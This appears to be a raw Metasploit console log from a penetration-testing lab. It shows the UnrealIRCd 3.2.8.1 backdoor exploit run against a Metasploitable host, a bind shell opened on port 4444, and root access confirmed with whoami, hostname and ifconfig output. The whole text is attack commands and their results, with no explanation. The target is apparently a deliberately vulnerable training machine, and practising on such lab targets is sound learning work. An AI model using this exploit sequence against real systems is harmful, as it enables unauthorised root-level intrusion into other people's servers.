 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
Other Locations
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.47.31:44323 -> 10.3.21.140:4444) at 2024-05-04 17:23:07 +0600
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:5b:c8:96
          inet addr:10.3.21.140  Bcast:10.3.21.255  Mask:255.255.254.0
          inet6 addr: 2404:5540:800:20:20c:29ff:fe5b:c896/64 Scope:Global
          inet6 addr: fe80::20c:29ff:fe5b:c896/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1372706 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1647708 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:180223816 (171.8 MB)  TX bytes:439264076 (418.9 MB)
          Interrupt:18 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:40476 errors:0 dropped:0 overruns:0 frame:0
          TX packets:40476 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:17854524 (17.0 MB)  TX bytes:17854524 (17.0 MB)